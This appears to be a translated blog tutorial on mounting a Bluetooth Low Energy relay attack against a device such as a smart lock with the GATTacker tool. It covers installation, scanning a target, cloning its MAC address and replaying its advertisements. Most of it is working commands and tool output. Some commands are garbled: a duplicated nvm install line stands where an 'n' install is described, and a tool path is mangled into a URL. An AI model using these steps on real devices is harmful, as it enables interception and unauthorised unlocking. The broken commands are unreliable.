Configure
- Install dependencies
$ sudo apt update $ sudo apt dist-upgrade -y $ sudo apt install python-dev build-essential curl git mc -y
- Install nvm package management
$ curl -o-https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh| bash
$ source ~/.bashrc- Install n, as nvm does not support the sudo command, it will cause the node version to be out of sync between ordinary users and root users
$ curl -o-https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh| bash
$ source ~/.bashrc- Install the specified version of nodejs, this version is still compatible with the current one
n 8.17.0Install the required modules, there will be compatibility issues with other plugin versions during the installation process, but according to the error messages, the specified version can be installed to solve the problem, and the warning information can be ignored

$ sudo apt install bluetooth bluez libbluetooth-dev libudev-dev -y
$ npm install noble
$ npm install bleno
$ npm install gattacker
Thoughts
I used two Bluetooth adaptors with Ubuntu to act as two Raspberry Pi's, generally it is necessary to use two Raspberry Pi's to simulate the two ends of the connection, the first Raspberry Pi is connected to the device, acting as the central device, it will forward all the messages received from the device to the second Raspberry Pi (through websocket), which acts as the peripheral device (pretending to be the device). When the phone scans the device, it will find the Raspberry Pi imitator and connect to it. After the connection is established, the messages from the phone will be sent back to the first Raspberry Pi and then sent to the device.
Practice
Configure central device config.env (mainly changed two places, the first place is the value behind HCI_DEVICE_ID corresponding to the value of the Bluetooth interface hci viewed by the hciconfig command, the second place is the WS_SLAVE address for the peripheral IP)

Configure peripheral device config.env

Execute ws-slave from the central device to start the service
node ws-slave.jsPeripheral devices execute scan to start scanning (before performing scanning operations, enter the ~/node_modules/gattacker/helpers/bdaddr directory and compile bdaddr directly through the gcc command)
node scan.js
The scanned Bluetooth service and characteristic information will be stored in the devices directory in JSON format. Next, specify the scanning target to obtain its complete characteristics and properties
sudo node scan fbe02e281ced //Scan the specified device address to get complete propertieschen@chen-virtual-machine:~/node_modules/gattacker$ node scan.js fbe02e281ced
Ws-slave address: 192.168.19.234
on open
poweredOn
Start exploring fbe02e281ced
[DEBUG] Preparing to explore peripheral: fbe02e281ced
[DEBUG] File does not exist. Starting exploration for fbe02e281ced
explore state: fbe02e281ced : startScan
explore state: fbe02e281ced : start
already saved advertisement for fbe02e281ced (undefined)
explore state: fbe02e281ced : finished
Services file devices/fbe02e281ced.srv.json saved!
The complete characteristic properties have been successfully obtained and saved to fbe02e281ced.srv.json under the devices directory, and the next step is to change the address
sudo https://www.freebuf.com/articles/wireless/mac_adv -a devices/fbe02e281ced_.adv.jsonchen@chen-virtual-machine:~/node_modules/gattacker$ sudo https://www.freebuf.com/articles/wireless/mac_adv -a devices/fbe02e281ced_.adv.json
Advertise with cloned MAC address
Manufacturer: Cambridge Silicon Radio (10)
Device address: C3:39:32:35:2F:3B
New BD address: FB:E0:2E:28:1C:ED
Address changed - Reset device now
Re-plug the interface and hit enterAfter executing the mac_adv command, the Bluetooth adapter needs to be reset to automatically switch to the device address, and then execute the mac_adv command again to forge the device and send the previously recorded lock advertisement beacons at a rate of every 20 milliseconds
sudo https://www.freebuf.com/articles/wireless/mac_adv -a devices/fbe02e281ced_.adv.jsonchen@chen-virtual-machine:~/node_modules/gattacker$ sudo https://www.freebuf.com/articles/wireless/mac_adv -a devices/fbe02e281ced_HE3150367449.adv.json
Advertise with cloned MAC address
Ws-slave address: 192.168.19.137
peripheralid: fbe02e281ced
advertisement file: devices/fbe02e281ced_HE3150367449.adv.json
EIR: 0201060d09484533313530333637343439
scanResponse:
on open
poweredOn
Noble MAC address: fb:e0:2e:28:1c:ed
initialized !
Static - start advertising
on -> advertisingStart: success
setServices: success
<<<<<<<<<<<<<<<< INITIALIZED >>>>>>>>>>>>>>>>>>>>Then a INITIALIZED banner is received, indicating that Gattacker is ready to initiate a relay attack.
However, since I am using a Bluetooth adapter and a virtual machine to act as the Raspberry Pi, it is not possible to implement a real relay attack, but the entire attack process is like this.
The Raspberry Pi (central) is placed next to the target device, and the Raspberry Pi (peripheral) is placed next to the control device. Once the control device is activated, all communication data will be printed in real time under the INITIALIZED banner.

评论已关闭